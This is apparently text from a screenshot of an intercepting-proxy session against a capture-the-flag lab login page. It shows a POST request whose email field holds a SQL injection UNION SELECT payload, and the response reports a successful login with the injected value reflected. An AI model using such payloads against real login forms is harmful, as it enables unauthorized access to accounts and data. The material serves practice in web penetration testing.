 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' union select 'test','testing','testeo','testa'-- -&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome testa
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white"
>
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
test 1 match